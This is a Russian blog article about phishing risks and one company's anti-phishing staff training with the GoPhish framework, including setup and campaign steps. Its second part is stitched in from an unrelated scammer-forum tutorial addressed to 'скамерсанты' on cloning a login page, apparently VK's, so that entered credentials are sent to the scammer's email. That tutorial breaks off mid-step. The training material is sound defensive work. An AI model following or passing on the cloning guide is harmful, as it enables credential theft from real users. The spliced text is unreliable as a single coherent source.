Фишинг «своими руками». Опыт компании «Актив», часть первая

Время на прочтение

8 мин

Количество просмотров 37K

Спамом в наше время никого не увидишь. Мы к нему привыкли и уже воспринимаем как данность. С другой стороны, спам перестает быть просто рекламой, все больше и больше «писем счастья» являются фишингом. Текст данных писем составляется с целью побудить получателя выполнить то или иное действие.

Немного теории



Фи́шинг (англ. phishing, от fishing — рыбная ловля, выуживание) — вид интернет-мошенничества, целью которого является получение доступа к конфиденциальным данным пользователей — логинам и паролям.

«Спирфишинг» (англ. spear phishing ) – вид фишинга, при котором злоумышленник формирует фишинговое письмо под конкретного получателя, используя собранные ранее данные о получателе.

Почему это все так опасно?

Перейдя по вредоносной ссылке или открыв вложение к письму, вы запускаете вирус или троян, который может получить контроль над вашим компьютером и информационными системами компании. Спирфишинг – более опасный вид фишинга. Зловредность его связана с тем, что любой человек, получив персональное, адресованное именно ему письмо, уже не считает это письмо спамом и склонен доверять и открывать любые ссылки/файлы.

А действительно ли это актуально?



Мошенничество с использованием корпоративной электронной почты набирает обороты. За первую половину 2016 года ФБР зафиксировала 22 тыс. жертв этого вида мошенничества, при этом финансовые потери составили более 3 млрд долларов. Почта на сегодня является основным методом проникновения в корпоративную сеть. Злоумышленники не видят разницы между компаниями малого, среднего и крупного бизнеса. Киберпреступники играют вдолгую против крупных компаний, но это не значит, что малый бизнес им менее интересен. Ниже приведу интересную инфографику, показывающую что все больше злоумышленников интересует именно малый бизнес.

Мошенники все чаще и чаще используют шифрование (упоминать WannaCry уже становится плохим тоном) как оружие. 2016 год Cisco назвало «Year of ransome». За первые 3 месяца 2016 года мошенники заработали более 200 000 000$. По оценкам, к концу года «выручка» составила более миллиарда долларов.

Эксперты, сообщество, правоохранительные органы говорят: не платите злоумышленникам, этим вы поощряете их на продолжение деятельности. Но люди и компании платят, уровень шифровальшиков растет. Если первые шифровальщики были похожи на работу студентов первого курса по программированию, то сейчас этим стали заниматься настоящие профессионалы своего дела. Уже встречаются криптографически стойкие шифровальщики.

Компания часто может встать перед выбором: платить, или просто прекратить свою деятельность. Естественно многие, практически все платят. Вам ведь также страшно, как и мне? Нет? Тогда давайте прибавим к этому социальную инженерию. Все мы сейчас используем Facebook, vk, twitter и т.п. Для нашего удобства социальные сети объединяют людей в группы. Мы сами заполняем профили, указываем где мы живем, название компании, в которой работаем.

Я параноик и никогда не указываю название компании, где я работаю, скажете вы? А в друзья вы коллег из компании не добавляете в соцсетях? А все ли они не указывают название компании? Не думаю. Проведя пару часов в сети, исследуя любую интересующую нас компанию, можно достаточно легко и быстро получить список имен и фамилий сотрудников компании. Попадание будет достаточно большим, причем в дополнение к фамилиям можно достаточно легко узнать список увлечений и занятий сотрудников, что может быть использовано против них… например, для создания персонализированных фишинговых писем. Но корпоративные адреса почты найти не так просто, скажете вы? Опять разочарую. Зная название компании, легко найти ее корпоративный сайт. Соответственно, домен уже есть. Зачастую на корпоративных сайтах есть и общие почтовые контакты, они нам тоже пригодятся. Теперь самое сложное: нам нужно получить пару действительных адресов почт сотрудников компании. Для этого можно, например, написать на один из публичных адресов компании. Обратиться в техподдержку, например. Попробовать что-то купить в sales. Если публичного адреса на сайте нет, то всегда можно просто позвонить по телефону и поговорить с секретарем. Социальная инженерия творит чудеса.

Мне посчастливилось побывать на выступлении Chris «loganWHD» Hadnagy. Организация ежегодно проводит соревнования по добровольному взлому (пентесту) других компаний. Вывод из лекции был простой: социальной инженерией можно получить любую информацию. Неподготовленный человек от этого не защищён. К тому же ничто не помешает перед звонком получить данные о секретаре компании из социальных сетей. Это поможет упростить разговор. Итак, будем считать, что мы выяснили пару адресов сотрудников. Смотрим на паттерн в адресах. Он есть! Админы ведь почту не из головы каждый раз придумывают. Паттернов не много: фамилия, ФИО, имя_фамилия и т.п. Накладываем паттерн на базу фамилий и имен, и вот у нас база почтовых адресов компании. Зачем нам все это? Есть такое понятие как Kill chain.





Нас интересует верхняя часть картинки. Итак, мы с вами поняли, что разведку о нас злоумышленники легко проведут в социальных сетях. Соответственно, будет составлен список адресов и осуществлена отправка. Если мы говорим о целевой атаке на компанию, а с учетом разведки предположим, что идет именно она, специально, чтобы обойти стандартные спам-защиты злоумышленники приобрели несколько временных доменов и, соответственно, все наши спам-фильтры будут пройдены, и письмо окажется в почтовом ящике сотрудника. Что дальше? Запуск вложенного файла/переход по ссылке. Неподготовленный пользователь (уж точно несколько среди сотрудников компании) перейдет по ссылке, откроет вложении. По данным Positive Technologies, за 2015 год 24% пользователей, получив письмо, перешли по ссылке, а 15% ввели учетные данные или установили ПО. Процент таких пользователей год от года только растет.



Сработает ли эксплойт? Да (здесь можно вставить много о WannaCry). И вот почему. В отчете HP Enterprise есть вот такая интересная инфографика, это новые уязвимости ПО, появившиеся в 2015 году. Уязвимости есть, и регулярно находят новые. И о них даже знают исследователи:



Часто о них никто и не знает. И бывает вот так (а еще и NSA есть).

На этом «Kill chain» для нас закончен. Заражение произошло, злоумышленник завладел нашим компьютером. Что с ним он будет делать дальше конечно интересно? В любом случае оставим дальнейшее вне рамок данной статьи. Мы хотим понять, что мы можем этому противопоставить? А противопоставить мы можем немногое. Да, можно корпоративными политиками и правилами запретить людям пользоваться социальными сетями и публиковать в них информацию о работе, но с ростом количества сотрудников это становится малореальным. Да, можно тренировать спам-фильтры и использовать дорогостоящие системы обнаружения угроз, но даже самые продвинутые из них зачастую не на 100% гарантируют фильтрацию опасного письма.

Что остается? Остается обучать и еще раз обучать сотрудников на регулярной основе, обучать определять фишинг и просто удалять эти письма, предварительно оповещая ИТ-отдел/службу безопасности о получении подозрительного письма. Недавно в своей компании мы провели «антифишинговое» обучение.

Обучение

Как мы будем учить? А учить мы будем, устраивая социальный пентест своей компании. Можно пойти несколькими способами.

Пентест на заказ

Побродив по просторам интернета можно достаточно легко найти несколько компаний, которые с радостью выпустят вашими социальными пентестерами:

Например, www.infosec.ru — phishman.ru — http://www.antiphish.ru

Можно пойти этим путем, но нужно понимать, что бюджет данного мероприятия будет зависеть от размеров организации и составлять несколько сотен тысяч рублей в минимальном варианте. По желанию заказчика, представители пентесторов даже могут провести полноценный социальный поиск и добыть адреса почты сами, а могут работать и уже с готовыми данными. Обучение по результатам пениста будет стоить отдельных денег. Из интересного в интернете мы нашли еще пару SaS сервисов:

• phishme.com

• infosecinstitute.com/phishsim

Стоить подобные сервисы будут около 20$ в год за почтовый адрес, но нужно учитывать, что готовые базы шаблонов, которые содержатся в них, будут англоязычными (хотя можно всегда загрузить свои шаблоны) + все международные сервисы (видимо для того, чтобы избежать юридических претензий) в обязательном порядке пишут маленькими буквами внизу письма, что это проверка на фишинг, что, по моему мнению, несколько снижает чистоту эксперимента.

Игровые варианты

Одной из лучших методик обучения является игровая. К примеру, недавно так поступил Сбербанк. Метод, без сомнения, эффективный, но содержит пару недостатков. К сожалению, данный метод действует по факту один раз, а учитывая развитие средств и возможностей, фишингу обучаться нужно на регулярной основе. Но что самое главное, игру нужно делать самому и под себя. В открытом доступе готовых решений найти не удалось.

GoPhish

Теперь давайте я расскажу о решении, которое в конечном счете выбрали для себя мы: GoPhish — OpenSource фреймворк для фишинга. GoPhish, пожалуй, незаслуженно обойден вниманием на Хабре. Поиском удалось найти всего одну статью по данному продукту, а продукт стоит того.

Возможности GoPhish

Gophish осуществляет рассылку писем по заранее заданным шаблонам и спискам email-адресов. Также данное ПО использует встроенный веб-сервер для отображения фишинговых страниц. Ссылки для перехода на данные страницы находятся в тексте писем. Для контроля за процессом фишинг-теста используется сущность «кампания» — она объединяет шаблон письма, список адресов со списком «пользователей-целей» (Фамилия, Имя, email-адрес), фишинговую страницу и набор параметров SMTP. После того как «компания» запущена в интерфейсе ПО можно просмотреть, кто из пользователей перешел по ссылке на фишинговую страницу, а кто нет. ПО Gophish также предоставляет API, но нам хватило и базового функционала.

Установка GoPhish

Продукт написан на Go и в скомпилированном виде представляет собой один бинарник. Установка проста и не вызывает проблем, есть хороший и простой мануал. Вся процедура установки сводится к генерации ssl сертификат и созданию простого и понятно config.json файла.

"admin_server" :

{ "listen_url" : "127.0.0.1:3333",

"use_tls" : true,

"cert_path" : "gophish.crt",

"key_path" : "gophish.key"

}

Пояснять что-то здесь я считаю излишним. Все просто и понятно. Осталось запустить сервис, выполнив такую команду:

gophish@gophish.dev:~/src/github.com/gophish/gophish$ ./gophish



Все дальнейшие работы производятся с использованием веб-интерфейса фреймворка. Первое что, нужно сделать — это добавить сотрудников (вкладка «Users & Groups»). Можно импортировать список пользователей из csv файла (например, выгрузив csv с нужными нам полями из AD) или ввести данные пользователей вручную. Далее нужно создать шаблоны писем (вкладка «Email templates»). Текст письма можно вводить в виде текста (вкладка «Text») или с помощью HTML (вкладка «HTML»).

Если отметить флажок «Add tracking image», в письмо будет добавлена «следящая картинка» размером 1х1 пиксель. Картинка используется для отслеживания факта открытия письма пользователем. В тексте письма можно использовать следующие ссылочные значения:

| Значение | Описание |

|---|---|

| {{.FirstName}} | Имя |

| {{.LastName}} | Фамилия |

| {{.Position}} | Должность |

| {{.From}} | Отправитель |

| {{.TrackingURL}} | url для отслеживания |

| {{.Tracker}} | Картинка для отслеживания |

| {{.URL}} | url страницы перехода |

Далее создаем «фишинговые» страницы (вкладка «Landing Pages»), HTML -код страницы нужно ввести в соответствующее окно интерфейса. Поскольку мы не собираемся заниматься реальным фишингом среди своих сотрудников, а хотим их обучать, в качестве фишинговый страницы мы использовали страницу с обучающим материалом, рассказывающим сотрудникам, что такое фишинг и как не попасться на его удочку. (Шаблон страницы выложим во второй части статьи).

Можно также создавать страницы с полями ввода. Причем есть опции, которые сохраняют в том числи и пароли, введенные пользователями, но лучше пользоваться этим очень аккуратно. Теперь создаем профили отправки (вкладка «Sending Profiles»), т.е. по сути некие почтовые данные от имени кого, сотрудник получит письмо и какой почтовый сервер мы будем использовать для рассылки. На последнем шаге создаем кампанию (вкладка Campaigns). «Компания» объединяет все ранее описанное. После ввода всех параметров нужно нажать кнопку «Launch campaign», и компания запустится автоматически.



За результатами компании можно следить на вкладке «Dashboard».

На данной вкладке показан общий процент, перешедших по ссылкам пользователей и результативность каждой компании в процентах. Всегда можно перейти и посмотреть подробности по компании и увидеть конкретных сотрудников, кликнувших по ссылке.

Продолжение следует

На этом мы завершаем первую часть нашей статьи. Скоро мы добавим вторую половину, в которой поделимся с вами шаблонами фишинговых писем и страницей обучения. Расскажем о реакции наших сотрудников (она порой была не предсказуема и прекрасна!) и поделимся результатами, которых нам удалось достичь. А еще упомянем о наших граблях, на которые посоветуем вам не наступать.

Часть 2

Нихао, скамерсанты! Сегодня я научу вас копировать совершенно любой сайт, для фишинга. Описал все подробно, так что проблем возникнуть не должно. Статья ориентирована на новичков в таких вещах, как html и php, но даже если вы разбираетесь в теме, можете почитать, может быть, найдёте что-то новое для себя. Данные, введённые на сайте будут отправляться на наш email. Для примера будем создавать копию Для просмотра ссылки Войди или Зарегистрируйся.

Подготовительные мероприятия

Перед началом нам надо:

- определиться с тем, какой ресурс мы копируем

- завести новый ящик (не стоит использовать свой основной для получения данных)

- Для просмотра ссылки Войди или Зарегистрируйся Notepad++ (опционально, но настоятельно рекомендуется). На всякий случай: Для просмотра ссылки Войди или Зарегистрируйся

Готово? Начинаем.



Скачиваем страницу входа

Тут всё просто. Заходим на целевой сайт, нажимаем Ctrl+S, создаём для нашего сайта папку там, где нам нужно, выбираем «Страница (полностью)», пишем «Для просмотра ссылки Войди или Зарегистрируйся» и жмём кнопку Сохранить.

Сделали? Отлично. В папке, созданной вами для сайта, появятся файлы и папки. В моём случае:

Исправляем неправильно сохранённый сайт. Открываем index.html чтобы посмотреть, всё ли хорошо сохранилось.

У меня, например, не всё. Сохранённый мною сайт выглядит так:

В то время как оригинал — так:

Всё хорошо, единственное отличие — картинки со смартфонами, они не сохранилась (картинки в целом, бывает, не сохраняются, это относится не только к вк). Сейчас исправим. Заходим на Для просмотра ссылки Войди или Зарегистрируйся, нажимаем Ctrl+Shift+C, любимое сочетание клавиш у всех малолетних хацкеров, для изменения кода страницы. При наведении на элементы страницы они подсвечиваются, а при нажатии справа мы видим код этого элемента. Например, при нажатии на телефон слева:

Сверху мы видим html код, а снизу — стили, применённые к объекту.

Снизу

Попытаемся понять, откуда же сайт берёт картинку. В коде элемента никаких ссылок на картинку нет, а вот в стилях, снизу, мы видим строку.

Попытаемся понять, откуда же сайт берёт картинку. В коде элемента никаких ссылок на картинку нет, а вот в стилях, снизу, мы видим строкуКод HTML:

background-image: url(/images/login/ru/reg_android_ru.png);

и по этой ссылочке как раз и лежит изображение с телефоном. Нажмём ПКМ, затем Open in new tab:

В новой вкладке открывается пикча. Нам необходимо получить ссылку на неё (также, как вариант, можно скачать её к себе в папку с сайтом, но в этом, я считаю, нет необходимости). Чтобы получить ссылку, как нетрудно догадаться, жмём на адресную строку нашего браузера и копируем находящееся там содержимое.

Теперь, когда ссылка в наших руках, а вернее в нашем буфере обмена, мы открываем html-код сохранённой нами страницы. Для этого жмём ПКМ на файле Для просмотра ссылки Войди или Зарегистрируйся, затем тыкаем на Edit with Notepad++ в выпадающем меню. Код открыт. Теперь нам надо найти тот участок кода, что отвечает за смартфон слева. Для этого снова Ctrl+Shift+C на странице входа и снова тыкаем на смартфон слева. Справа начинает подсвечиваться такая строка с кодом:

